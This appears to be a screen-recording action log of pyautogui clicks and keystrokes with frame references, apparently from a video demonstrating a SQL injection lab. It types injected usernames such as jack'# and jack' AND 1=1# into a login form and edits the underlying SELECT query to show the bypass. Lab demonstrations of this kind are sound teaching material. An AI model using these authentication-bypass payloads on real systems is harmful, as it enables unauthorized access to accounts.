
pyautogui.moveTo(818, 375)

# Log into the SQLi lab as jack and dismiss Firefox's save-login prompt
pyautogui.click(191, 122)

pyautogui.write('jack')

pyautogui.click(57, 178)

pyautogui.click(305, 166)

# Submit the injected username jack'# with a one-character password on the lab login form
pyautogui.click(57, 179)

pyautogui.click(191, 122)

pyautogui.write("'")

pyautogui.write('jack')

pyautogui.write("'#")

pyautogui.click(57, 179)

# Append a semicolon to the end of the login SELECT query line
pyautogui.write(';')

# Duplicate the query line and replace its $username placeholder with jack'#
pyautogui.press('i')

pyautogui.press('BackSpace')

pyautogui.write('jack')

pyautogui.write('#')

pyautogui.moveTo(17, 30)

# Back in Firefox, submit the username jack' AND 1=1# on the login form
pyautogui.click(17, 29)

pyautogui.write('j')

pyautogui.write("ack' AND")

pyautogui.write('1=1')

pyautogui.write('#')

pyautogui.click(56, 179)
